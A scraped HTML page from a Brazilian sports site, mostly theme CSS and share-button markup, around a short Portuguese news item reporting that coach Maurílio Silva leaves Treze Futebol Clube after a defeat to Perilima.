.td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvtorcedor.com.br%2Fapos-derrota-para-a-perilima-treinador-deixa-o-treze%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ap%C3%B3s+derrota+para+a+Perilima%2C+treinador+deixa+o+Treze.&url=https%3A%2F%2Ftvtorcedor.com.br%2Fapos-derrota-para-a-perilima-treinador-deixa-o-treze%2F&via=TV+Torcedor" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tvtorcedor.com.br/apos-derrota-para-a-perilima-treinador-deixa-o-treze/&amp;media=https://tvtorcedor.com.br/wp-content/uploads/2019/02/FB_IMG_1549244372225.jpg&description=Ap%C3%B3s+derrota+para+a+Perilima%2C+treinador+deixa+o+Treze." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ap%C3%B3s+derrota+para+a+Perilima%2C+treinador+deixa+o+Treze. %0A%0A https://tvtorcedor.com.br/apos-derrota-para-a-perilima-treinador-deixa-o-treze/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://tvtorcedor.com.br/wp-content/uploads/2019/02/FB_IMG_1549244372225.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://tvtorcedor.com.br/wp-content/uploads/2019/02/FB_IMG_1549244372225.jpg" srcset="https://tvtorcedor.com.br/wp-content/uploads/2019/02/FB_IMG_1549244372225.jpg 720w, https://tvtorcedor.com.br/wp-content/uploads/2019/02/FB_IMG_1549244372225-300x200.jpg 300w, https://tvtorcedor.com.br/wp-content/uploads/2019/02/FB_IMG_1549244372225-630x420.jpg 630w, https://tvtorcedor.com.br/wp-content/uploads/2019/02/FB_IMG_1549244372225-640x427.jpg 640w, https://tvtorcedor.com.br/wp-content/uploads/2019/02/FB_IMG_1549244372225-681x454.jpg 681w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="FB_IMG_1549244372225"/></a></div>
            <!-- content --><p><em> Após a derrota para Perilima pela quarta rodada do Paraibano, o técnico Maurílio Silva convocou a diretoria Alvinegra, chegou a um acordo e, de forma amigável, foi decidido que o mesmo não será mais o comandante do Treze Futebol Clube. A diretoria do Galo agradeceu o  empenho, dedicação e comprometimento durante toda a sua passagem pelo clube. A diretoria Trezeana já trabalha na busca de um novo nome para assumir o comando técnico da equipe.</em></p>
<p><em>Foto: @ramonsmithpb</em></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://tvtorcedor.com.br/tag/destaque/">destaque</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://tvtorcedor.com.br/apos-derrota-para-a-perilima-treinador-deixa-o-treze/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvtorcedor.com.br%2Fapos-derrota-para-a-perilima-treinador-deixa-o-treze%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ap%C3%B3s+derrota+para+a+Perilima%2C+treinador+deixa+o+Treze.&url=https%3A%2F%2Ftvtorcedor.com.br%2Fapos-derrota-para-a-perilima-treinador-deixa-o-treze%2F&via=TV+Torcedor" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tvtorcedor.com.br/apos-derrota-para-a-perilima-treinador-deixa-o-treze/&amp;media=https://tvtorcedor.com.br/wp-content/uploads/2019/02/FB_IMG_1549244372225.jpg&description=Ap%C3%B3s+derrota+para+a+Perilima%2C+treinador+deixa+o+Treze." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ap%C3%B3s+derrota+para+a+Perilima%2C+treinador+deixa+o+Treze. %0A%0A https://tvtorcedor.com.br/apos-derrota-para-a-perilima-treinador-deixa-o-treze/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://tvtorcedor.com.br/confira-como-ficou-a-classificacao-da-copa-do-nordeste-2019/">Confira como ficou a classificação da Copa do Nordeste 2019</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://tvtorcedor.com.br/caso-netinho-botafogo-pb-emite-nota-oficial/">Caso Netinho: Botafogo-PB emite Nota oficial</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://tvtorcedor.com.br/author/tvtorcedor/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/b54a751c53e0c97b3bc2649e49375a52?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b54a751c53e0c97b3bc2649e49375a52?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://tvtorcedor.com.br/author/tvtorcedor/">TV Torcedor</a></span></div><div class="td-author-url"><a href="http://tvtorcedor.com.br">http://tvtorcedor.com.br</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TV Torcedor"><meta itemprop="url" content="https://tvtorcedor.com.br/author/tvtorcedor/"></span><meta itemprop="datePublished" content="2019-02-03T22:46:37-03:00"><meta itemprop="dateModified" content="2019-02-03T22:46:37-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tvtorcedor.com.br/apos-derrota-para-a-perilima-treinador-deixa-o-treze/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tvtorcedor.com.br/apos-derrota-para-a-perilima-treinador-deixa-o-treze/"></span><meta itemprop="name" content="TV Torcedor"></span><meta itemprop="headline " content="Após derrota para a Perilima, treinador deixa o Treze."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tvtorcedor.com.br/wp-content/uploads/2019/02/FB_IMG_1549244372225.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_74","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":50642,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "td_block_related_posts";
block_tdi_74.post_count = "3";
block_tdi_74.found_posts = "16394";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "5465";
tdBlocksArray.push(block_tdi_74);
</script><h4 class="td-related-title td-block-title"><a id="tdi_75" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_74" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_76" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_74" href="#">Mais do autor</a></h4><div id=tdi_74 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tvtorcedor.com.br/confianca-de-sape-divulga-precos-dos-ingressos-para-duelo-contra-o-botafogo-pb-pelo-paraibano/"  rel="bookmark" class="td-image-wrap " title="Confiança de Sapé divulga preços dos ingressos para duelo contra o Botafogo-PB pelo Paraibano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Confiança de Sapé divulga preços dos ingressos para duelo contra o Botafogo-PB pelo Paraibano" data-type="image_tag" data-img-url="https://tvtorcedor.com.br/wp-content/uploads/2026/01/IMG-20260120-WA0193-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tvtorcedor.com.br/confianca-de-sape-divulga-precos-dos-ingressos-para-duelo-contra-o-botafogo-pb-pelo-paraibano/"  rel="bookmark" title="Confiança de Sapé divulga preços dos ingressos para duelo contra o Botafogo-PB pelo Paraibano">Confiança de Sapé divulga preços dos ingressos para duelo contra o Botafogo-PB pelo Paraibano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tvtorcedor.com.br/marcos-lima-e-reconduzido-a-presidencia-do-clube-recreativo-kashima-para-novo-mandato/"  rel="bookmark" class="td-image-wrap " title="Marcos Lima é reconduzido à presidência do Clube Recreativo KASHIMA para novo mandato" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Lima é reconduzido à presidência do Clube Recreativo KASHIMA para novo mandato" data-type="image_tag" data-img-url="https://tvtorcedor.com.br/wp-content/uploads/2026/01/Screenshot_20260120_142228_WhatsApp-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tvtorcedor.com.br/marcos-lima-e-reconduzido-a-presidencia-do-clube-recreativo-kashima-para-novo-mandato/"  rel="bookmark" title="Marcos Lima é reconduzido à presidência do Clube Recreativo KASHIMA para novo mandato">Marcos Lima é reconduzido à presidência do Clube Recreativo KASHIMA para novo mandato</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
